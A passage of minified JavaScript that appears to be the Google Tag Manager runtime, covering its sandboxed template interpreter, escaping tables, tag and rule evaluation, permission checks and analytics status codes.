function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=$a(this.M,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=$a(this.M,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ha)return d}catch(h){if(!(h instanceof Ua&&h.on))throw h;var e=this.M.pb();a!==""&&(h instanceof Ua&&(h=h.Gn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=$a(e,f);if(g instanceof Ha)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ua&&f.on))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ha)return e;if(c)throw c;if(d instanceof Ha)return d};var cf=function(){this.D=new bb;bf(this)};cf.prototype.execute=function(a){return this.D.Nj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Va();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",ye);b("and",kd);b("contains",nd);b("equals",ld);b("or",md);b("startsWith",od);b("variable",pd)};cf.prototype.Rb=function(a){this.D.Rb(a)};var ef=function(){this.J=!1;this.D=new bb;df(this);this.J=!0};ef.prototype.execute=function(a){return ff(this.D.Nj(a))};var gf=function(a,b,c){return ff(a.D.Lp(b,c))};ef.prototype.Va=function(){this.D.Va()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Va();a.D.D.set(e,f);Ya.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Nd=function(){return this.D.Nd()};ef.prototype.Rb=function(a){this.D.Rb(a)};ef.prototype.fd=function(a){this.D.fd(a)};
function ff(a){if(a instanceof Ha||a instanceof Ad||a instanceof wd||a instanceof db||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Uh,e=a.Bj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.rq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Rn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Nn;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var t=of(5,3),u=r.split("-"),v=u[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=u[1];q=""+t+lf(1+x.length)+(a.Ar||0)+x}}else q="";var y=a.ks,z=a.canonicalId,C=a.Sa,E=a.Yt,H=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var M=a.yq;M=M===void 0?{}:M;for(var fa=[],ba=m(Object.keys(M)),P=ba.next();!P.done;P=ba.next()){var S=P.value;fa[Number(S)]=M[S]}if(fa.length){var na=of(10,3),la;if(fa.length===0)la=lf(0);else{for(var V=[],U=0,ia=!1,ta=0;ta<fa.length;ta++){ia=!0;var pa=ta%6;fa[ta]&&(U|=1<<pa);pa===5&&(V.push(lf(U)),U=0,ia=!1)}ia&&V.push(lf(U));la=V.join("")}var Na=la;I=""+na+lf(Na.length)+Na}else I="";var Sa=a.Hr,nb=a.Ur,cb=a.ls;return H+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(cb?""+of(14,1)+lf(cb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=jb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return ib(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{lo:a("consent"),qk:a("convert_case_to"),rk:a("convert_false_to"),sk:a("convert_null_to"),tk:a("convert_true_to"),uk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),uh:a("instance_name"),Pp:a("live_only"),Qp:a("malware_disabled"),METADATA:a("metadata"),Tp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Sp:a("once_per_event"),Cm:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Lm:a("setup_tags"),Fh:a("tag_id"),Wm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag;function bg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function cg(a,b,c){try{return Wf(dg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var dg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=eg(a[e],b,c));return d},eg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(eg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.uh]);try{var l=dg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=fg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.zq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[eg(a[n],b,c)]=eg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=eg(a[q],b,c);Xf&&(p=p||Xf.wr(r));d.push(r)}return Xf&&p?Xf.Eq(d):d.join("");case "escape":d=eg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.xr(a))return Xf.Mr(d);d=String(d);for(var t=2;t<a.length;t++)Af[a[t]]&&(d=Af[a[t]](d));return d;
case "tag":var u=a[1];if(!Tf[u])throw Error("Unable to resolve tag reference "+u+".");return{sn:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=cg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},fg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Qf[n];break;case 1:p=Tf[n];break;default:h="";break a}var q=p&&p[tf.uh];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Pf(c,f,b)};function gg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function hg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function ig(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function jg(a){var b;b=b===void 0?"":b;var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function lg(a,b){var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function kg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var mg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(mg,Error);mg.prototype.getMessage=function(){return this.message};function ng(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)ng(a[c],b[c])}};function og(){return function(a,b){var c;var d=pg;a instanceof Ua?(a.D=d,c=a):c=new Ua(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function pg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)ub(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function qg(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=rg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=sg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function sg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function rg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=cg(Sf[c],a));return b[c]}};function tg(a,b){b[tf.qk]&&typeof a==="string"&&(a=b[tf.qk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.sk)&&a===null&&(a=b[tf.sk]);b.hasOwnProperty(tf.uk)&&a===void 0&&(a=b[tf.uk]);b.hasOwnProperty(tf.tk)&&a===!0&&(a=b[tf.tk]);b.hasOwnProperty(tf.rk)&&a===!1&&(a=b[tf.rk]);return a};var ug=function(){this.D={}},vg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function wg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new mg(c,d,g);}}
function xg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));wg(e,b,d,g);wg(f,b,d,g)}}}};var Ag=function(a,b){var c=this;this.J={};this.D=new ug;var d={},e={},f=xg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw yg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=zg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.mn&&!e[p]&&(e[p]=r.mn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw yg(p,
{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[l].concat(Aa(t.slice(1))))}})},Cg=function(a){return Bg.J[a]||function(){}};function zg(a,b){var c=bg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=yg;try{return fg(c)}catch(d){return{assert:function(e){throw new mg(e,{},"Permission "+e+" is unknown.");},V:function(){throw new mg(a,{},"Permission "+a+" is unknown.");}}}}
function yg(a,b,c){return new mg(a,b,c)};var Eg=D(5),Fg=D(20),Gg=D(1),Hg=!1;var Ig={};Ig.Xn=gg(29);Ig.Kq=gg(28);var F={N:{po:1,so:2,Xm:3,Fm:4,Bk:5,Ck:6,Gp:7,uo:8,Fp:9,oo:10,no:11,Qm:12,Mm:13,ik:14,co:15,fo:16,Am:17,Dk:18,xm:19,qo:20,Rp:21,jo:22,eo:23,ho:24,zk:25,gk:26,aq:27,Yl:28,im:29,hm:30,gm:31,bm:32,Zl:33,am:34,Vl:35,Ul:36,Wl:37,Xl:38,Dp:39}};F.N[F.N.po]="CREATE_EVENT_SOURCE";F.N[F.N.so]="EDIT_EVENT";F.N[F.N.Xm]="TRAFFIC_TYPE";F.N[F.N.Fm]="REFERRAL_EXCLUSION";F.N[F.N.Bk]="ECOMMERCE_FROM_GTM_TAG";F.N[F.N.Ck]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.N[F.N.Gp]="GA_SEND";F.N[F.N.uo]="EM_FORM";F.N[F.N.Fp]="GA_GAM_LINK";
F.N[F.N.oo]="CREATE_EVENT_AUTO_PAGE_PATH";F.N[F.N.no]="CREATED_EVENT";F.N[F.N.Qm]="SIDELOADED";F.N[F.N.Mm]="SGTM_LEGACY_CONFIGURATION";F.N[F.N.ik]="CCD_EM_EVENT";F.N[F.N.co]="AUTO_REDACT_EMAIL";F.N[F.N.fo]="AUTO_REDACT_QUERY_PARAM";F.N[F.N.Am]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.N[F.N.Dk]="EM_EVENT_SENT_BEFORE_CONFIG";F.N[F.N.xm]="LOADED_VIA_CST_OR_SIDELOADING";F.N[F.N.qo]="DECODED_PARAM_MATCH";F.N[F.N.Rp]="NON_DECODED_PARAM_MATCH";F.N[F.N.jo]="CCD_EVENT_SGTM";F.N[F.N.eo]="AUTO_REDACT_EMAIL_SGTM";
F.N[F.N.ho]="AUTO_REDACT_QUERY_PARAM_SGTM";F.N[F.N.zk]="DAILY_LIMIT_REACHED";F.N[F.N.gk]="BURST_LIMIT_REACHED";F.N[F.N.aq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.N[F.N.Yl]="GA4_MULTIPLE_SESSION_COOKIES";F.N[F.N.im]="INVALID_GA4_SESSION_COUNT";F.N[F.N.hm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.N[F.N.gm]="INVALID_GA4_JOIN_TIMER";F.N[F.N.bm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.N[F.N.Zl]="GA4_SESSION_COOKIE_GS1_READ";F.N[F.N.am]="GA4_SESSION_COOKIE_GS2_READ";F.N[F.N.Vl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.N[F.N.Ul]="GA4_DL_PARAM_RECOVERY_APPLIED";F.N[F.N.Wl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.N[F.N.Xl]="GA4_GOOGLE_SIGNALS_ENABLED";F.N[F.N.Dp]="GA4_FALLBACK_REQUEST";var Og={},Pg=(Og.uaa=!0,Og.uab=!0,Og.uafvl=!0,Og.uamb=!0,Og.uam=!0,Og.uap=!0,Og.uapv=!0,Og.uaw=!0,Og);
var Xg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Vg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!Wg.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},Wg=/^[a-z$_][\w-$]*$/i,Vg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var Yg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function Zg(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function $g(a,b){return String(a).split(",").indexOf(String(b))>=0}var ah=new zb;function bh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=ah.get(e);f||(f=new RegExp(b,d),ah.set(e,f));return f.test(a)}catch(g){return!1}}function ch(a,b){return String(a).indexOf(String(b))>=0}
function dh(a,b){return String(a)===String(b)}function eh(a,b){return Number(a)>=Number(b)}function fh(a,b){return Number(a)<=Number(b)}function gh(a,b){return Number(a)>Number(b)}function hh(a,b){return Number(a)<Number(b)}function ih(a,b){return Mb(String(a),String(b))};
var jh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},kh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";jh(b,"/*")&&(b=b.slice(0,-2));jh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},lh=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},oh=function(a,b){var c;if(!(c=!lh(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!mh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!nh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var t=l.hostname,u=q;if(Mb(u,"*.")){u=u.slice(2);var v=t.toLowerCase().indexOf(u.toLowerCase());r=v===-1?!1:t.length===u.length?!0:t.length!==
u.length+v?!1:t[v-1]==="."}else r=t.toLowerCase()===u.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=kh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},mh=/^[a-z0-9-]+$/i,nh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var ph=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,qh={Fn:"function",PixieMap:"Object",List:"Array"};
function rh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=ph.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof db?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((qh[n]||n)+", which does not match required type ")+
((qh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof db?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function sh(a){return a instanceof db}function th(a){return sh(a)||a===null||uh(a)}
function vh(a){return a instanceof Ad}function wh(a){return vh(a)||a===null||uh(a)}function xh(a){return a instanceof wd}function yh(a){return a instanceof Fd}function zh(a){return typeof a==="string"}function Ah(a){return zh(a)||a===null||uh(a)}function Bh(a){return typeof a==="boolean"}function Ch(a){return Bh(a)||uh(a)}function Dh(a){return Bh(a)||a===null||uh(a)}function Eh(a){return typeof a==="number"}function uh(a){return a===void 0};function Fh(a){return""+a}
function Gh(a,b){var c=[];return c};function Hh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Va();return c}
function Ih(a,b){var c=new db,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];sb(e)?c.set(d,Hh(a+"_"+d,e)):td(e)?c.set(d,Ih(a+"_"+d,e)):(ub(e)||tb(e)||typeof e==="boolean")&&c.set(d,e)}c.Va();return c};function Jh(a,b){if(!zh(a))throw G(this.getName(),["string"],arguments);if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new db;return d=Ih("AssertApiSubject",
c)};function Kh(a,b){if(!Ah(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new db;return d=Ih("AssertThatSubject",c)};function Lh(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Mh(){for(var a=Math,b=Nh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Lh(a[e].bind(a)))}return c};function Oh(a){return a!=null&&Mb(a,"__cvt_")};function Ph(a){var b;return b};function Qh(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Rh(a){try{return encodeURI(a)}catch(b){}};function Sh(a){try{return encodeURIComponent(String(a))}catch(b){}};function Xh(a){if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);};function Yh(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function Zh(a){var b=B(a);return Yh(b?""+b:"")};function $h(a,b){if(!Eh(a)||!Eh(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ai(){return(new Date).getTime()};function bi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function ci(a){function b(c){return function(d){try{return c(d)}catch(e){(Hg||Ig.Xn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function di(a){return Cb(B(a,this.M))};function ei(a){return Number(B(a,this.M))};function fi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function gi(a,b,c){var d=null,e=!1;if(!xh(a)||!zh(b)||!zh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new db;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof db&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Nh="floor ceil round max min abs pow sqrt".split(" ");function hi(){var a={};return{Tq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Un:function(b,c){a[b]=c},reset:function(){a={}}}}function ii(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ji(a,b){if(!zh(a))throw G(this.getName(),["string","any"],arguments);}
